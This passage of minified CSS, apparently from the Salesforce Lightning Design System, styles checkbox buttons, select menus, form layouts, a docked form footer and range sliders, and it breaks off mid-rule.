.slds-checkbox--faux:focus:not([disabled]),.slds-checkbox_add-button .slds-checkbox--faux:hover:not([disabled]),.slds-checkbox_add-button .slds-checkbox_faux:focus:not([disabled]),.slds-checkbox_add-button .slds-checkbox_faux:hover:not([disabled]){border:1px solid #dddbda;background-color:#f4f6f9}.slds-checkbox--add-button .slds-checkbox--faux:active,.slds-checkbox--add-button .slds-checkbox_faux:active,.slds-checkbox_add-button .slds-checkbox--faux:active,.slds-checkbox_add-button .slds-checkbox_faux:active{background-color:#eef1f6}.slds-checkbox--add-button [type=checkbox]:checked+.slds-checkbox--faux,.slds-checkbox--add-button [type=checkbox]:checked+.slds-checkbox_faux,.slds-checkbox--add-button [type=checkbox]:checked~.slds-checkbox--faux,.slds-checkbox--add-button [type=checkbox]:checked~.slds-checkbox_faux,.slds-checkbox_add-button [type=checkbox]:checked+.slds-checkbox--faux,.slds-checkbox_add-button [type=checkbox]:checked+.slds-checkbox_faux,.slds-checkbox_add-button [type=checkbox]:checked~.slds-checkbox--faux,.slds-checkbox_add-button [type=checkbox]:checked~.slds-checkbox_faux{border-color:transparent;background:#005fb2}.slds-checkbox--add-button [type=checkbox]:checked+.slds-checkbox--faux:after,.slds-checkbox--add-button [type=checkbox]:checked+.slds-checkbox--faux:before,.slds-checkbox--add-button [type=checkbox]:checked+.slds-checkbox_faux:after,.slds-checkbox--add-button [type=checkbox]:checked+.slds-checkbox_faux:before,.slds-checkbox--add-button [type=checkbox]:checked~.slds-checkbox--faux:after,.slds-checkbox--add-button [type=checkbox]:checked~.slds-checkbox--faux:before,.slds-checkbox--add-button [type=checkbox]:checked~.slds-checkbox_faux:after,.slds-checkbox--add-button [type=checkbox]:checked~.slds-checkbox_faux:before,.slds-checkbox_add-button [type=checkbox]:checked+.slds-checkbox--faux:after,.slds-checkbox_add-button [type=checkbox]:checked+.slds-checkbox--faux:before,.slds-checkbox_add-button [type=checkbox]:checked+.slds-checkbox_faux:after,.slds-checkbox_add-button [type=checkbox]:checked+.slds-checkbox_faux:before,.slds-checkbox_add-button [type=checkbox]:checked~.slds-checkbox--faux:after,.slds-checkbox_add-button [type=checkbox]:checked~.slds-checkbox--faux:before,.slds-checkbox_add-button [type=checkbox]:checked~.slds-checkbox_faux:after,.slds-checkbox_add-button [type=checkbox]:checked~.slds-checkbox_faux:before{background:#fff}.slds-checkbox--add-button [type=checkbox]:checked+.slds-checkbox--faux:before,.slds-checkbox--add-button [type=checkbox]:checked+.slds-checkbox_faux:before,.slds-checkbox--add-button [type=checkbox]:checked~.slds-checkbox--faux:before,.slds-checkbox--add-button [type=checkbox]:checked~.slds-checkbox_faux:before,.slds-checkbox_add-button [type=checkbox]:checked+.slds-checkbox--faux:before,.slds-checkbox_add-button [type=checkbox]:checked+.slds-checkbox_faux:before,.slds-checkbox_add-button [type=checkbox]:checked~.slds-checkbox--faux:before,.slds-checkbox_add-button [type=checkbox]:checked~.slds-checkbox_faux:before{left:.3125rem;width:.125rem;height:1rem;-webkit-transform:rotate(40deg);transform:rotate(40deg)}.slds-checkbox--add-button [type=checkbox]:checked+.slds-checkbox--faux:after,.slds-checkbox--add-button [type=checkbox]:checked+.slds-checkbox_faux:after,.slds-checkbox--add-button [type=checkbox]:checked~.slds-checkbox--faux:after,.slds-checkbox--add-button [type=checkbox]:checked~.slds-checkbox_faux:after,.slds-checkbox_add-button [type=checkbox]:checked+.slds-checkbox--faux:after,.slds-checkbox_add-button [type=checkbox]:checked+.slds-checkbox_faux:after,.slds-checkbox_add-button [type=checkbox]:checked~.slds-checkbox--faux:after,.slds-checkbox_add-button [type=checkbox]:checked~.slds-checkbox_faux:after{top:.3125rem;left:-.625rem;width:.5625rem;height:.125rem;-webkit-transform:rotate(40deg);transform:rotate(40deg)}.slds-checkbox--add-button [type=checkbox]:focus+.slds-checkbox--faux,.slds-checkbox--add-button [type=checkbox]:focus+.slds-checkbox_faux,.slds-checkbox--add-button [type=checkbox]:focus~.slds-checkbox--faux,.slds-checkbox--add-button [type=checkbox]:focus~.slds-checkbox_faux,.slds-checkbox_add-button [type=checkbox]:focus+.slds-checkbox--faux,.slds-checkbox_add-button [type=checkbox]:focus+.slds-checkbox_faux,.slds-checkbox_add-button [type=checkbox]:focus~.slds-checkbox--faux,.slds-checkbox_add-button [type=checkbox]:focus~.slds-checkbox_faux{outline:0;-webkit-box-shadow:0 0 3px #0070d2;box-shadow:0 0 3px #0070d2;border-color:#1589ee}.slds-checkbox--add-button [type=checkbox][disabled]+.slds-checkbox--faux,.slds-checkbox--add-button [type=checkbox][disabled]+.slds-checkbox_faux,.slds-checkbox--add-button [type=checkbox][disabled]~.slds-checkbox--faux,.slds-checkbox--add-button [type=checkbox][disabled]~.slds-checkbox_faux,.slds-checkbox_add-button [type=checkbox][disabled]+.slds-checkbox--faux,.slds-checkbox_add-button [type=checkbox][disabled]+.slds-checkbox_faux,.slds-checkbox_add-button [type=checkbox][disabled]~.slds-checkbox--faux,.slds-checkbox_add-button [type=checkbox][disabled]~.slds-checkbox_faux{background-color:#e0e5ee;border-color:transparent;color:#fff;cursor:default}.slds-checkbox--add-button [type=checkbox][disabled]+.slds-checkbox--faux:after,.slds-checkbox--add-button [type=checkbox][disabled]+.slds-checkbox--faux:before,.slds-checkbox--add-button [type=checkbox][disabled]+.slds-checkbox_faux:after,.slds-checkbox--add-button [type=checkbox][disabled]+.slds-checkbox_faux:before,.slds-checkbox--add-button [type=checkbox][disabled]~.slds-checkbox--faux:after,.slds-checkbox--add-button [type=checkbox][disabled]~.slds-checkbox--faux:before,.slds-checkbox--add-button [type=checkbox][disabled]~.slds-checkbox_faux:after,.slds-checkbox--add-button [type=checkbox][disabled]~.slds-checkbox_faux:before,.slds-checkbox_add-button [type=checkbox][disabled]+.slds-checkbox--faux:after,.slds-checkbox_add-button [type=checkbox][disabled]+.slds-checkbox--faux:before,.slds-checkbox_add-button [type=checkbox][disabled]+.slds-checkbox_faux:after,.slds-checkbox_add-button [type=checkbox][disabled]+.slds-checkbox_faux:before,.slds-checkbox_add-button [type=checkbox][disabled]~.slds-checkbox--faux:after,.slds-checkbox_add-button [type=checkbox][disabled]~.slds-checkbox--faux:before,.slds-checkbox_add-button [type=checkbox][disabled]~.slds-checkbox_faux:after,.slds-checkbox_add-button [type=checkbox][disabled]~.slds-checkbox_faux:before{background:#969492}.slds-checkbox--add-button [type=checkbox][disabled]:checked+.slds-checkbox_faux,.slds-checkbox--add-button [type=checkbox][disabled]:checked~.slds-checkbox_faux,.slds-checkbox_add-button [type=checkbox][disabled]:checked+.slds-checkbox_faux,.slds-checkbox_add-button [type=checkbox][disabled]:checked~.slds-checkbox_faux{background-color:#fff}.slds-checkbox-button{width:2rem;height:2rem;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #dddbda;border-radius:.25rem;color:#005fb2;cursor:pointer}.slds-checkbox-button_is-checked{background-color:#005fb2;border-color:transparent;color:#fff}.slds-checkbox-button_is-disabled{background-color:#fff;border-color:#dddbda;color:#dddbda;cursor:default}.slds-checkbox-button_is-disabled.slds-checkbox-button_is-checked{background-color:#e0e5ee;border-color:transparent;color:#fff}.slds-checkbox-button_is-focused{outline:0;-webkit-box-shadow:0 0 3px #0070d2;box-shadow:0 0 3px #0070d2;border-color:#1589ee}.slds-checkbox--button-group,.slds-checkbox_button-group{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#fff;border:1px solid #dddbda;border-radius:.25rem}.slds-checkbox--button,.slds-checkbox_button{display:-webkit-box;display:-ms-flexbox;display:flex;border:0;border-radius:0;background-clip:padding-box}.slds-checkbox--button .slds-checkbox--faux,.slds-checkbox--button .slds-checkbox_faux,.slds-checkbox_button .slds-checkbox--faux,.slds-checkbox_button .slds-checkbox_faux{padding-left:1rem;padding-right:1rem;text-align:center;vertical-align:middle;position:relative;background-color:#fff;-webkit-transition:border .1s linear,background-color .1s linear;transition:border .1s linear,background-color .1s linear}.slds-checkbox--button .slds-checkbox--faux:focus,.slds-checkbox--button .slds-checkbox--faux:hover,.slds-checkbox--button .slds-checkbox_faux:focus,.slds-checkbox--button .slds-checkbox_faux:hover,.slds-checkbox_button .slds-checkbox--faux:focus,.slds-checkbox_button .slds-checkbox--faux:hover,.slds-checkbox_button .slds-checkbox_faux:focus,.slds-checkbox_button .slds-checkbox_faux:hover{cursor:pointer;background-color:#f4f6f9}.slds-checkbox--button .slds-checkbox--button__label .slds-checkbox--faux,.slds-checkbox--button .slds-checkbox_button__label .slds-checkbox_faux,.slds-checkbox--button [type=checkbox]:checked+.slds-checkbox--button__label .slds-checkbox--faux,.slds-checkbox_button .slds-checkbox--button__label .slds-checkbox--faux,.slds-checkbox_button .slds-checkbox_button__label .slds-checkbox_faux,.slds-checkbox_button [type=checkbox]:checked+.slds-checkbox--button__label .slds-checkbox--faux{background-color:transparent}.slds-checkbox--button+.slds-checkbox--button,.slds-checkbox--button+.slds-checkbox_button,.slds-checkbox_button+.slds-checkbox--button,.slds-checkbox_button+.slds-checkbox_button{border-left:1px solid #dddbda;border-radius:0;margin:0}.slds-checkbox--button:first-child>.slds-checkbox--button__label,.slds-checkbox--button:first-child>.slds-checkbox--faux,.slds-checkbox--button:first-child>.slds-checkbox_button__label,.slds-checkbox--button:first-child>.slds-checkbox_faux,.slds-checkbox_button:first-child>.slds-checkbox--button__label,.slds-checkbox_button:first-child>.slds-checkbox--faux,.slds-checkbox_button:first-child>.slds-checkbox_button__label,.slds-checkbox_button:first-child>.slds-checkbox_faux{border-radius:.25rem 0 0 .25rem}.slds-checkbox--button .slds-button--last>.slds-checkbox--faux,.slds-checkbox--button .slds-button_last>.slds-checkbox_faux,.slds-checkbox--button:last-child>.slds-checkbox--button__label,.slds-checkbox--button:last-child>.slds-checkbox--faux,.slds-checkbox--button:last-child>.slds-checkbox_button__label,.slds-checkbox--button:last-child>.slds-checkbox_faux,.slds-checkbox_button .slds-button--last>.slds-checkbox--faux,.slds-checkbox_button .slds-button_last>.slds-checkbox_faux,.slds-checkbox_button:last-child>.slds-checkbox--button__label,.slds-checkbox_button:last-child>.slds-checkbox--faux,.slds-checkbox_button:last-child>.slds-checkbox_button__label,.slds-checkbox_button:last-child>.slds-checkbox_faux{border-radius:0 .25rem .25rem 0}.slds-checkbox--button [type=checkbox],.slds-checkbox_button [type=checkbox]{width:1px;height:1px;border:0;clip:rect(0 0 0 0);margin:-1px;overflow:hidden;padding:0;position:absolute}.slds-checkbox--button [type=checkbox]:checked+.slds-checkbox--button__label,.slds-checkbox--button [type=checkbox]:checked+.slds-checkbox--faux,.slds-checkbox--button [type=checkbox]:checked+.slds-checkbox_button__label,.slds-checkbox--button [type=checkbox]:checked+.slds-checkbox_faux,.slds-checkbox--button [type=checkbox]:checked~.slds-checkbox--faux,.slds-checkbox--button [type=checkbox]:checked~.slds-checkbox_faux,.slds-checkbox_button [type=checkbox]:checked+.slds-checkbox--button__label,.slds-checkbox_button [type=checkbox]:checked+.slds-checkbox--faux,.slds-checkbox_button [type=checkbox]:checked+.slds-checkbox_button__label,.slds-checkbox_button [type=checkbox]:checked+.slds-checkbox_faux,.slds-checkbox_button [type=checkbox]:checked~.slds-checkbox--faux,.slds-checkbox_button [type=checkbox]:checked~.slds-checkbox_faux{background-color:#0070d2;color:#fff}.slds-checkbox--button [type=checkbox]:checked+.slds-checkbox--button__label:focus,.slds-checkbox--button [type=checkbox]:checked+.slds-checkbox--button__label:hover,.slds-checkbox--button [type=checkbox]:checked+.slds-checkbox--faux:focus,.slds-checkbox--button [type=checkbox]:checked+.slds-checkbox--faux:hover,.slds-checkbox--button [type=checkbox]:checked+.slds-checkbox_button__label:focus,.slds-checkbox--button [type=checkbox]:checked+.slds-checkbox_button__label:hover,.slds-checkbox--button [type=checkbox]:checked+.slds-checkbox_faux:focus,.slds-checkbox--button [type=checkbox]:checked+.slds-checkbox_faux:hover,.slds-checkbox--button [type=checkbox]:checked~.slds-checkbox--faux:focus,.slds-checkbox--button [type=checkbox]:checked~.slds-checkbox--faux:hover,.slds-checkbox--button [type=checkbox]:checked~.slds-checkbox_faux:focus,.slds-checkbox--button [type=checkbox]:checked~.slds-checkbox_faux:hover,.slds-checkbox_button [type=checkbox]:checked+.slds-checkbox--button__label:focus,.slds-checkbox_button [type=checkbox]:checked+.slds-checkbox--button__label:hover,.slds-checkbox_button [type=checkbox]:checked+.slds-checkbox--faux:focus,.slds-checkbox_button [type=checkbox]:checked+.slds-checkbox--faux:hover,.slds-checkbox_button [type=checkbox]:checked+.slds-checkbox_button__label:focus,.slds-checkbox_button [type=checkbox]:checked+.slds-checkbox_button__label:hover,.slds-checkbox_button [type=checkbox]:checked+.slds-checkbox_faux:focus,.slds-checkbox_button [type=checkbox]:checked+.slds-checkbox_faux:hover,.slds-checkbox_button [type=checkbox]:checked~.slds-checkbox--faux:focus,.slds-checkbox_button [type=checkbox]:checked~.slds-checkbox--faux:hover,.slds-checkbox_button [type=checkbox]:checked~.slds-checkbox_faux:focus,.slds-checkbox_button [type=checkbox]:checked~.slds-checkbox_faux:hover{background-color:#005fb2}.slds-checkbox--button [type=checkbox]:focus+.slds-checkbox--button__label,.slds-checkbox--button [type=checkbox]:focus+.slds-checkbox--faux,.slds-checkbox--button [type=checkbox]:focus+.slds-checkbox_button__label,.slds-checkbox--button [type=checkbox]:focus+.slds-checkbox_faux,.slds-checkbox--button [type=checkbox]:focus~.slds-checkbox--faux,.slds-checkbox--button [type=checkbox]:focus~.slds-checkbox_faux,.slds-checkbox_button [type=checkbox]:focus+.slds-checkbox--button__label,.slds-checkbox_button [type=checkbox]:focus+.slds-checkbox--faux,.slds-checkbox_button [type=checkbox]:focus+.slds-checkbox_button__label,.slds-checkbox_button [type=checkbox]:focus+.slds-checkbox_faux,.slds-checkbox_button [type=checkbox]:focus~.slds-checkbox--faux,.slds-checkbox_button [type=checkbox]:focus~.slds-checkbox_faux{outline:0;-webkit-box-shadow:0 0 3px #0070d2;box-shadow:0 0 3px #0070d2;z-index:1}.slds-checkbox--button [type=checkbox][disabled]+.slds-checkbox--button__label,.slds-checkbox--button [type=checkbox][disabled]+.slds-checkbox--faux,.slds-checkbox--button [type=checkbox][disabled]+.slds-checkbox_button__label,.slds-checkbox--button [type=checkbox][disabled]+.slds-checkbox_faux,.slds-checkbox--button [type=checkbox][disabled]~.slds-checkbox--faux,.slds-checkbox--button [type=checkbox][disabled]~.slds-checkbox_faux,.slds-checkbox_button [type=checkbox][disabled]+.slds-checkbox--button__label,.slds-checkbox_button [type=checkbox][disabled]+.slds-checkbox--faux,.slds-checkbox_button [type=checkbox][disabled]+.slds-checkbox_button__label,.slds-checkbox_button [type=checkbox][disabled]+.slds-checkbox_faux,.slds-checkbox_button [type=checkbox][disabled]~.slds-checkbox--faux,.slds-checkbox_button [type=checkbox][disabled]~.slds-checkbox_faux{background-color:#fff;color:#dddbda;cursor:default}.slds-checkbox--button [type=checkbox][disabled]:checked+.slds-checkbox--button__label,.slds-checkbox--button [type=checkbox][disabled]:checked+.slds-checkbox--faux,.slds-checkbox--button [type=checkbox][disabled]:checked+.slds-checkbox_button__label,.slds-checkbox--button [type=checkbox][disabled]:checked+.slds-checkbox_faux,.slds-checkbox--button [type=checkbox][disabled]:checked~.slds-checkbox--faux,.slds-checkbox--button [type=checkbox][disabled]:checked~.slds-checkbox_faux,.slds-checkbox_button [type=checkbox][disabled]:checked+.slds-checkbox--button__label,.slds-checkbox_button [type=checkbox][disabled]:checked+.slds-checkbox--faux,.slds-checkbox_button [type=checkbox][disabled]:checked+.slds-checkbox_button__label,.slds-checkbox_button [type=checkbox][disabled]:checked+.slds-checkbox_faux,.slds-checkbox_button [type=checkbox][disabled]:checked~.slds-checkbox--faux,.slds-checkbox_button [type=checkbox][disabled]:checked~.slds-checkbox_faux{background-color:#c9c7c5;color:#fff;cursor:default}.slds-select{background-color:#fff;border:1px solid #dddbda;border-radius:.25rem;width:100%;-webkit-transition:border .1s linear,background-color .1s linear;transition:border .1s linear,background-color .1s linear;height:calc(1.875rem + (1px * 2))}.slds-select:required{-webkit-box-shadow:none;box-shadow:none}.slds-select:active,.slds-select:focus{outline:0;border-color:#1589ee;background-color:#fff;-webkit-box-shadow:0 0 3px #0070d2;box-shadow:0 0 3px #0070d2}.slds-select.slds-is-disabled,.slds-select[disabled]{background-color:#ecebea;border-color:#c9c7c5;cursor:not-allowed;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.slds-select.slds-is-disabled:active,.slds-select.slds-is-disabled:focus,.slds-select[disabled]:active,.slds-select[disabled]:focus{-webkit-box-shadow:none;box-shadow:none}.slds-select[multiple],.slds-select[size]{min-height:calc(1.875rem + (1px * 2));height:inherit}.slds-select[multiple] option,.slds-select[size] option{padding:.5rem}.slds-select_container{position:relative}.slds-select_container .slds-select{-moz-appearance:none;-webkit-appearance:none;padding-left:.5rem;padding-right:1.5rem}.slds-select_container .slds-select::-ms-expand{display:none}.slds-select_container:after,.slds-select_container:before{position:absolute;content:"";display:block;right:.5rem;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;pointer-events:none}.slds-select_container:before{border-bottom:5px solid #061c3f;top:calc((1.75rem / 2) - 6px)}.slds-select_container:after{border-top:5px solid #061c3f;bottom:calc((1.75rem / 2) - 6px)}.slds-has-error .slds-select{background-color:#fff;border-color:#c23934;-webkit-box-shadow:#c23934 0 0 0 1px inset;box-shadow:#c23934 0 0 0 1px inset;background-clip:padding-box}.slds-has-error .slds-select:active,.slds-has-error .slds-select:focus{-webkit-box-shadow:#c23934 0 0 0 1px inset,0 0 3px #0070d2;box-shadow:#c23934 0 0 0 1px inset,0 0 3px #0070d2}.slds-form--inline .slds-form-element,.slds-form--inline .slds-form-element__control,.slds-form--inline .slds-form-element__label,.slds-form_inline .slds-form-element,.slds-form_inline .slds-form-element__control,.slds-form_inline .slds-form-element__label{display:block}.slds-form--inline .slds-form-element+.slds-form-element,.slds-form_inline .slds-form-element+.slds-form-element{margin-top:.75rem}@media (min-width:30em){.slds-form--inline .slds-form-element,.slds-form_inline .slds-form-element{margin-right:.5rem}.slds-form--inline .slds-form-element+.slds-form-element,.slds-form_inline .slds-form-element+.slds-form-element{margin-top:0}.slds-form--inline .slds-form-element,.slds-form--inline .slds-form-element__control,.slds-form--inline .slds-form-element__label,.slds-form_inline .slds-form-element,.slds-form_inline .slds-form-element__control,.slds-form_inline .slds-form-element__label{display:inline-block;vertical-align:middle;margin-bottom:0}}.slds-form-element__legend_has-tooltip{float:left}.slds-form--compound .slds-form-element__control,.slds-form_compound .slds-form-element__control{position:relative}.slds-form--compound .slds-form-element__control+.slds-form-element__control,.slds-form_compound .slds-form-element__control+.slds-form-element__control{padding-left:.5rem}.slds-form--compound,.slds-form_compound{width:100%}.slds-form--compound .slds-form-element__row,.slds-form_compound .slds-form-element__row{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.25rem}.slds-form--compound .slds-form-element__row+.slds-form-element__row,.slds-form_compound .slds-form-element__row+.slds-form-element__row{clear:both}.slds-form--compound .slds-form-element__row .slds-form-element,.slds-form_compound .slds-form-element__row .slds-form-element{margin-bottom:0}.slds-form--compound .slds-form-element__row .slds-form-element+.slds-form-element,.slds-form_compound .slds-form-element__row .slds-form-element+.slds-form-element{padding-left:.5rem;margin-top:0}.slds-form--compound .slds-form-element__row .slds-form-element__label,.slds-form_compound .slds-form-element__row .slds-form-element__label{padding-top:0}.slds-form-element_address .slds-form-element__row{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.slds-form-element_stacked,.slds-form_horizontal .slds-form-element_stacked,.slds-form_stacked .slds-form-element{display:block}.slds-form-element_stacked:not(.slds-form-element_readonly),.slds-form_horizontal .slds-form-element_stacked:not(.slds-form-element_readonly),.slds-form_stacked .slds-form-element:not(.slds-form-element_readonly){margin-bottom:.5rem}.slds-form-element_stacked:not(.slds-is-editing),.slds-form_horizontal .slds-form-element_stacked:not(.slds-is-editing),.slds-form_stacked .slds-form-element:not(.slds-is-editing){padding:0 .25rem}.slds-form-element_stacked .slds-form-element,.slds-form_horizontal .slds-form-element_stacked .slds-form-element,.slds-form_stacked .slds-form-element .slds-form-element{padding:0;margin-bottom:0}.slds-form-element_stacked:not([class*=slds-size]),.slds-form_horizontal .slds-form-element_stacked:not([class*=slds-size]),.slds-form_stacked .slds-form-element:not([class*=slds-size]){width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.slds-form-element_stacked .slds-checkbox,.slds-form-element_stacked .slds-radio,.slds-form_horizontal .slds-form-element_stacked .slds-checkbox,.slds-form_horizontal .slds-form-element_stacked .slds-radio,.slds-form_stacked .slds-form-element .slds-checkbox,.slds-form_stacked .slds-form-element .slds-radio{display:block}.slds-form-element_stacked .slds-form-element__control,.slds-form-element_stacked .slds-form-element__label,.slds-form_horizontal .slds-form-element_stacked .slds-form-element__control,.slds-form_horizontal .slds-form-element_stacked .slds-form-element__label,.slds-form_stacked .slds-form-element .slds-form-element__control,.slds-form_stacked .slds-form-element .slds-form-element__label{border-bottom:0;padding-left:0}.slds-form-element_stacked .slds-form-element__control,.slds-form_horizontal .slds-form-element_stacked .slds-form-element__control,.slds-form_stacked .slds-form-element .slds-form-element__control{width:100%;-ms-flex-preferred-size:100%;flex-basis:100%;clear:left}.slds-form-element_stacked .slds-form-element__icon,.slds-form_horizontal .slds-form-element_stacked .slds-form-element__icon,.slds-form_stacked .slds-form-element .slds-form-element__icon{float:none;padding-top:.25rem}.slds-form-element_horizontal,.slds-form_horizontal .slds-form-element,.slds-form_stacked .slds-form-element_horizontal{display:block}.slds-form-element_horizontal:not(.slds-form-element_readonly),.slds-form_horizontal .slds-form-element:not(.slds-form-element_readonly),.slds-form_stacked .slds-form-element_horizontal:not(.slds-form-element_readonly){margin-bottom:.5rem}.slds-form-element_horizontal:not([class*=slds-size]),.slds-form_horizontal .slds-form-element:not([class*=slds-size]),.slds-form_stacked .slds-form-element_horizontal:not([class*=slds-size]){width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.slds-form-element_horizontal:not(.slds-is-editing),.slds-form_horizontal .slds-form-element:not(.slds-is-editing),.slds-form_stacked .slds-form-element_horizontal:not(.slds-is-editing){padding:.25rem .25rem}.slds-form-element_horizontal .slds-form-element,.slds-form_horizontal .slds-form-element .slds-form-element,.slds-form_stacked .slds-form-element_horizontal .slds-form-element{padding:0;margin-bottom:0}.slds-form-element_horizontal.slds-is-edited,.slds-form_horizontal .slds-form-element.slds-is-edited,.slds-form_stacked .slds-form-element_horizontal.slds-is-edited{padding-top:1.25rem}@media (min-width:48em){.slds-form-element_horizontal.slds-form-element_1-col .slds-form-element__label,.slds-form_horizontal .slds-form-element.slds-form-element_1-col .slds-form-element__label,.slds-form_stacked .slds-form-element_horizontal.slds-form-element_1-col .slds-form-element__label{max-width:calc((50% - 33.333%) - 1.25rem)}.slds-form-element_horizontal.slds-form-element_1-col .slds-form-element__control,.slds-form_horizontal .slds-form-element.slds-form-element_1-col .slds-form-element__control,.slds-form_stacked .slds-form-element_horizontal.slds-form-element_1-col .slds-form-element__control{padding-left:calc((50% - 33.333%) - (.25rem * 2))}}@media (min-width:48em){.slds-form-element_horizontal .slds-form-element__label,.slds-form_horizontal .slds-form-element .slds-form-element__label,.slds-form_stacked .slds-form-element_horizontal .slds-form-element__label{float:left;max-width:calc(33% - 1.25rem);-ms-flex-preferred-size:calc(33% - 1.25rem);flex-basis:calc(33% - 1.25rem);margin-bottom:0;position:relative;z-index:1}.slds-form-element_horizontal .slds-form-element__control,.slds-form_horizontal .slds-form-element .slds-form-element__control,.slds-form_stacked .slds-form-element_horizontal .slds-form-element__control{padding-left:33%;clear:none}.slds-form-element_horizontal .slds-form-element__control .slds-form-element__control,.slds-form_horizontal .slds-form-element .slds-form-element__control .slds-form-element__control,.slds-form_stacked .slds-form-element_horizontal .slds-form-element__control .slds-form-element__control{padding-left:0}.slds-form-element_horizontal .slds-form-element__icon,.slds-form_horizontal .slds-form-element .slds-form-element__icon,.slds-form_stacked .slds-form-element_horizontal .slds-form-element__icon{float:left;padding-top:.25rem}.slds-form-element_horizontal .slds-checkbox_standalone,.slds-form_horizontal .slds-form-element .slds-checkbox_standalone,.slds-form_stacked .slds-form-element_horizontal .slds-checkbox_standalone{padding:.25rem 0}.slds-form-element_horizontal .slds-checkbox:not(.slds-checkbox_stacked) .slds-form-element__label,.slds-form-element_horizontal .slds-radio .slds-form-element__label,.slds-form_horizontal .slds-form-element .slds-checkbox:not(.slds-checkbox_stacked) .slds-form-element__label,.slds-form_horizontal .slds-form-element .slds-radio .slds-form-element__label,.slds-form_stacked .slds-form-element_horizontal .slds-checkbox:not(.slds-checkbox_stacked) .slds-form-element__label,.slds-form_stacked .slds-form-element_horizontal .slds-radio .slds-form-element__label{position:relative;float:none;max-width:100%;width:auto}.slds-form-element_horizontal .slds-dueling-list__column .slds-form-element__label,.slds-form-element_horizontal .slds-form-element__row .slds-form-element__control,.slds-form-element_horizontal .slds-form-element__row .slds-form-element__label,.slds-form_horizontal .slds-form-element .slds-dueling-list__column .slds-form-element__label,.slds-form_horizontal .slds-form-element .slds-form-element__row .slds-form-element__control,.slds-form_horizontal .slds-form-element .slds-form-element__row .slds-form-element__label,.slds-form_stacked .slds-form-element_horizontal .slds-dueling-list__column .slds-form-element__label,.slds-form_stacked .slds-form-element_horizontal .slds-form-element__row .slds-form-element__control,.slds-form_stacked .slds-form-element_horizontal .slds-form-element__row .slds-form-element__label{width:auto;max-width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;float:none;position:relative;padding-left:0;margin-bottom:0}.slds-form-element_horizontal .slds-dueling-list,.slds-form_horizontal .slds-form-element .slds-dueling-list,.slds-form_stacked .slds-form-element_horizontal .slds-dueling-list{clear:none}.slds-form-element_horizontal .slds-input-has-icon_left .slds-input__icon,.slds-form_horizontal .slds-form-element .slds-input-has-icon_left .slds-input__icon,.slds-form_stacked .slds-form-element_horizontal .slds-input-has-icon_left .slds-input__icon{left:calc(33% + .75rem)}.slds-form-element_horizontal .slds-input-has-icon_left-right .slds-input__icon_left,.slds-form_horizontal .slds-form-element .slds-input-has-icon_left-right .slds-input__icon_left,.slds-form_stacked .slds-form-element_horizontal .slds-input-has-icon_left-right .slds-input__icon_left{left:calc(33% + .75rem)}}.slds-form-element_compound .slds-form-element__row{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.25rem;margin-left:-.25rem;margin-right:-.25rem}.slds-form-element_compound .slds-form-element__row .slds-form-element__label{padding-top:0}.slds-form-element_compound .slds-form-element{padding-left:.25rem;padding-right:.25rem}.slds-form-element_address .slds-form-element__row{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.slds-form__row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-.75rem;margin-right:-.75rem}.slds-form__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%;min-width:280px;padding-left:.75rem;padding-right:.75rem}.slds-is-edited{background:#faffbd}.slds-is-edited .slds-form-element__undo{top:-1.25rem;right:.25rem}.slds-form-element__undo{position:absolute;top:0;right:0}.slds-docked-form-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:.5rem 0;position:fixed;bottom:0;left:0;width:100%;background:#f3f2f2;-webkit-box-shadow:0 -2px 2px 0 rgba(0,0,0,.16);box-shadow:0 -2px 2px 0 rgba(0,0,0,.16);z-index:8000}.slds-slider{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.slds-slider__range{-moz-appearance:none;-webkit-appearance:none;appearance:none;width:100%;background:0 0;border-radius:.125rem}.slds-slider__range:focus{outline:0}.slds-slider__range::-webkit-slider-thumb{-moz-appearance:none;-webkit-appearance:none;appearance:none;width:1rem;height:1rem;border-radius:50%;background:#0070d2;border:0;-webkit-box-shadow:rgba(0,0,0,.16) 0 2px 3px;box-shadow:rgba(0,0,0,.16) 0 2px 3px;cursor:pointer;-webkit-transition:background .15s ease-in-out;transition:background .15s ease-in-out;margin-top:calc(((1rem / 2) - (4px / 2)) * -1)}.slds-slider__range::-webkit-slider-thumb:hover{background-color:#005fb2}.slds-slider__range::-webkit-slider-runnable-track{width:100%;height:4px;cursor:pointer;background:#ecebea;border-radius:.125rem}.slds-slider__range::-moz-range-thumb{-moz-appearance:none;-webkit-appearance:none;appearance:none;width:1rem;height:1rem;border-radius:50%;background:#0070d2;border:0;box-shadow:rgba(0,0,0,.16) 0 2px 3px;cursor:pointer;-moz-transition:background .15s ease-in-out;transition:background .15s ease-in-out}.slds-slider__range::-moz-range-thumb:hover{background-color:#005fb2}.slds-slider__range::-moz-range-track{width:100%;height:4px;cursor:pointer;background:#ecebea;border-radius:.125rem}.slds-slider__range::-ms-track{width:100%;height:4px;cursor:pointer;background:#ecebea;border-radius:.125rem;border-color:transparent;color:transparent;cursor:pointer}.slds-slider__range::-ms-thumb{-moz-appearance:none;-webkit-appearance:none;appearance:none;width:1rem;height:1rem;border-radius:50%;background:#0070d2;border:0;box-shadow:rgba(0,0,0,.16) 0 2px 3px;cursor:pointer;-ms-transition:background .15s ease-in-out;transition:background .15s ease-in-out;margin-top:calc(4px / 4)}.slds-slider__range::-ms-thumb:hover{background-color:#005fb2}.slds-slider__range:focus::-webkit-slider-thumb{background-color:#005fb2;-webkit-box-shadow:0 0 3px #0070d2;box-shadow:0 0 3px 